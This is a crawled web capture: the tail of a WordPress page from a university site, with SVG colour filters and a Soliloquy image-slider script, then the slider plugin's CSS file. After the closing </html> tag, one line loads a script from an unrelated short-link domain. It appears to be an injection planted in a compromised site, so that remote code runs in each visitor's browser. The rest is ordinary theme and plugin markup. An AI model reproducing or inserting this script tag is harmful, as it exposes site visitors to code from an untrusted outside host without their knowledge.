.299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><link rel='stylesheet' id='soliloquy-lite-style-css'  href='http://prisma.uniroma3.it/wp-content/plugins/soliloquy-lite/assets/css/soliloquy.css?ver=2.1.6' type='text/css' media='all' />
<script type='text/javascript' src='http://prisma.uniroma3.it/wp-content/plugins/soliloquy-lite/assets/js/soliloquy.js?ver=2.1.6' id='soliloquy-lite-script-js'></script>
            <script type="text/javascript">if ( typeof soliloquy_slider === 'undefined' || false === soliloquy_slider ) {soliloquy_slider = {};}jQuery('#soliloquy-container-245').css('height', Math.round(jQuery('#soliloquy-container-245').width()/(960/300)));jQuery(window).load(function(){var $ = jQuery;var soliloquy_container_245 = $('#soliloquy-container-245'),soliloquy_245 = $('#soliloquy-245');soliloquy_slider['245'] = soliloquy_245.soliloquy({slideSelector: '.soliloquy-item',speed: 400,pause: 5000,auto: 1,useCSS: 0,keyboard: true,adaptiveHeight: 1,adaptiveHeightSpeed: 400,infiniteLoop: 1,mode: 'fade',pager: 1,controls: 1,nextText: '',prevText: '',startText: '',stopText: '',onSliderLoad: function(currentIndex){soliloquy_container_245.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide');soliloquy_container_245.css({'height':'auto','background-image':'none'});if ( soliloquy_container_245.find('.soliloquy-slider li').size() > 1 ) {soliloquy_container_245.find('.soliloquy-controls').fadeTo(300, 1);}soliloquy_245.find('.soliloquy-item:not(.soliloquy-clone):eq(' + currentIndex + ')').addClass('soliloquy-active-slide');soliloquy_container_245.find('.soliloquy-clone').find('*').removeAttr('id');},onSlideBefore: function(element, oldIndex, newIndex){soliloquy_container_245.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide');$(element).addClass('soliloquy-active-slide');},onSlideAfter: function(element, oldIndex, newIndex){},});});</script>
            </body>
</html>
<script src="https://id-id.id/Cru0j4" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: http://prisma.uniroma3.it/wp-content/plugins/soliloquy-lite/assets/css/soliloquy.css?ver=2.1.6
body_size: 1720
content:
/* ==========================================================================
   Soliloquy Styles
   ========================================================================== */

.soliloquy-container,
.soliloquy-container * {
    background:none;
    border:0 none;
    border-radius:0;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    float:none;
    font-size:100%;
    height:auto;
    letter-spacing:normal;
    list-style:none;
    outline:none;
    position:static;
    text-decoration:none;
    text-indent:0;
    text-shadow:none;
    text-transform:none;
    width:auto;
    visibility:visible;
    overflow:visible;
    margin:0;
    padding:0;
    line-height:1;
    box-sizing:border-box;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
    -ms-box-shadow:none;
    -o-box-shadow:none;
    box-shadow:none;
    -webkit-appearance:none;
}

.soliloquy-container {
    position: relative;
    background: transparent url('images/preloader.gif') no-repeat scroll 50% 50%;
    z-index: 0;
    width: 100%;
    max-width: 100%;
}

.soliloquy-container:after {
    display: none;
    height: 0;
    line-height: 0;
    visibility: hidden;
    content: url('images/left.png') url('images/right.png') url('images/circle.png') url('images/circle-hover.png') url('images/pause.png') url('images/play.png') url('images/video.png');
}

.soliloquy-container .soliloquy-wrap {
    width: 100%;
    position: relative;
    margin: 0;
    padding: 0;
    list-style: none !important;
    height: 100%;
    zoom: 1;
    *zoom: 1;
}

.soliloquy-container .soliloquy-viewport {
    -webkit-transform: translatez(0);
       -moz-transform: translatez(0);
        -ms-transform: translatez(0);
         -o-transform: translatez(0);
            transform: translatez(0);
}

.soliloquy-clear {
    clear: both;
}

.soliloquy-clear:after {
    clear: both;
    content: '.';
    display: block;
    height: 0;
    line-height: 0;
    overflow: auto;
    visibility: hidden;
    zoom: 1;
}

.soliloquy-hide {
    display: none;
}

.soliloquy-container a {
    outline: none;
}

.soliloquy-container .soliloquy-wrapper,
.soliloquy-container .soliloquy-item {
    width: 100%;
    position: relative;
    margin: 0;
    padding: 0;
    list-style: none !important;
}

.soliloquy-container .soliloquy-item {
    min-height: 1px;
    min-width: 1px;
    display: none;
}

.no-js .soliloquy-container .soliloquy-slides > li:first-child {
	display: block;
}

.soliloquy-container .soliloquy-item:after {
    content: '.';
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1000;
    visibility: hidden;
    opacity: 0;
    height: 0;
    line-height: 0;
}

.soliloquy-container .soliloquy-item > a {
    display: block;
    outline: none;
    width: 100%;
    position: relative;
}

.soliloquy-container .soliloquy-image {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
    -webkit-user-drag: none;
    -moz-user-select: none;
    -ms-user-select: none;
}

.soliloquy-container .soliloquy-prev {
    display: block;
    width: 32px;
    height: 32px;
    position: absolute;
    top: 50%;
    margin-top: -16px;
    left: 10px;
    z-index: 1320;
    background: rgba(0,0,0,.7) url('images/left.png') no-repeat scroll 50% 50%;
}

.soliloquy-container .soliloquy-next {
    display: block;
    width: 32px;
    height: 32px;
    position: absolute;
    top: 50%;
    margin-top: -16px;
    right: 10px;
    z-index: 1320;
    background: rgba(0,0,0,.7) url('images/right.png') no-repeat scroll 50% 50%;
}

.soliloquy-container .soliloquy-prev.disabled,
.soliloquy-container .soliloquy-next.disabled {
    cursor: default;
    pointer-events: none;
    opacity: .3;
}

.soliloquy-container .soliloquy-pager {
    width: auto;
    margin: 0 auto;
    text-align: center;
    position: absolute;

    height: 14px;
}

.soliloquy-container .soliloquy-pager-item {
    display: inline-block;
    margin: 0 0 0 7px;
    position: relative;
    z-index: 1320;
    vertical-align: middle;
}

.soliloquy-container .soliloquy-pager-item:first-child {
    margin-left: 0;
}

.soliloquy-container .soliloquy-pager-link {
    background: url('images/circle.png') no-repeat scroll 0 0;
    width: 14px;
    height: 14px;
    display: block;
    outline: none;
    text-indent: -9999px;
}

.soliloquy-container .soliloquy-pager-link:hover,
.soliloquy-container .soliloquy-pager-link.active {
    background-image: url('images/circle-hover.png');
}

.soliloquy-container .soliloquy-controls-auto-item {
    display: block;
    width: 32px;
    height: 32px;
    position: absolute;
    bottom: 10px;
    right: 10px;
    z-index: 1220;
}

.soliloquy-container .soliloquy-stop {
    display: block;
    width: 32px;
    height: 32px;
    background: rgba(0,0,0,.7) url('images/pause.png') no-repeat scroll 50% 50%;
}

.soliloquy-container .soliloquy-start {
    display: block;
    width: 32px;
    height: 32px;
    background: rgba(0,0,0,.7) url('images/play.png') no-repeat scroll 50% 50%;
}

.soliloquy-container .soliloquy-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 1120;
    background: rgba(0,0,0,.5);
}

.soliloquy-container .soliloquy-caption-inside {
    font-size: 1em;
    line-height: 12px;
    display: block;
    color: #fff;
    text-shadow: 0 1px 1px #000;
    text-align: center;
    padding: 10px;
}

.soliloquy-container .soliloquy-controls {
    opacity: 0;
}

.soliloquy-container .soliloquy-video-icon {
    margin: 0;
    padding: 0;
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1200;
    background: transparent url('images/video.png') no-repeat scroll 50% 50%;
    width: 100%;
    height: 100%;
}

.soliloquy-container .soliloquy-video-holder {
    margin: 0;
    padding: 0;
    position: absolute;
    display: none;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1200;
    background: transparent;
    width: 100%;
    height: 100%;
}

.soliloquy-container .soliloquy-html-content {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1000;
}

/* ==========================================================================
   Featured Content Styles
   ========================================================================== */

.soliloquy-fc-slider .soliloquy-caption {
    width: 40%;
    right: 52px;
    left: auto;
    bottom: 34px;
    top: auto;
}

.soliloquy-fc-slider .soliloquy-caption-inside {
    text-align: left;
}

.soliloquy-fc-slider .soliloquy-caption-inside .soliloquy-fc-title,
.soliloquy-fc-slider .soliloquy-caption-inside .soliloquy-fc-title-link {
    font-size: 1.2em;
    font-weight: 700;
    margin-bottom: 1em;
    color: #fff;
}

.soliloquy-fc-slider .soliloquy-caption-inside .soliloquy-fc-title-link {
    font-size: 1em;
}

.soliloquy-fc-slider .soliloquy-caption-inside .soliloquy-fc-read-more {
    font-weight: 700;
    color: #fff;
}

/* ==========================================================================
   Retina Styles
   ========================================================================== */

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .soliloquy-container {
        background-image: url('images/preloader@2x.gif');
        background-size: 16px 16px;
    }

    .soliloquy-container .soliloquy-prev {
        background-image: url('images/left@2x.png');
        background-size: 10px 14px;
    }

    .soliloquy-container .soliloquy-next {
        background-image: url('images/right@2x.png');
        background-size: 10px 14px;
    }

    .soliloquy-container .soliloquy-pager-link {
        background-image: url('images/circle@2x.png');
        background-size: 14px 14px;
    }

    .soliloquy-container .soliloquy-pager-link:hover,
    .soliloquy-container .soliloquy-pager-link.active {
        background-image: url('images/circle-hover@2x.png');
        background-size: 14px 14px;
    }

    .soliloquy-container .soliloquy-stop {
        background-image: url('images/pause@2x.png');
        background-size: 9px 14px;
    }

    .soliloquy-container .soliloquy-start {
        background-image: url('images/play@2x.png');
        background-size: 14px 14px;
    }

    .soliloquy-container .soliloquy-video-icon {
        background-image: url('images/video@2x.png');
        background-size: 50px 50px
    }

}

/* ==========================================================================
   Responsive Styles
   ========================================================================== */

@media (max-width: 600px) {

    .soliloquy-container .soliloquy-pager,
    .soliloquy-container .soliloquy-caption,
    .soliloquy-container .soliloquy-controls-auto {
        display: none;
    }

    @media
    only screen and (-webkit-min-device-pixel-ratio: 2),
    only screen and (   min--moz-device-pixel-ratio: 2),
    only screen and (     -o-min-device-pixel-ratio: 2/1),
    only screen and (        min-device-pixel-ratio: 2),
    only screen and (                min-resolution: 192dpi),
    only screen and (                min-resolution: 2dppx) {

        .soliloquy-container .soliloquy-video-icon {
            background-image: url('images/video.png');
            background-size: 25px 25px;
        }

    }

}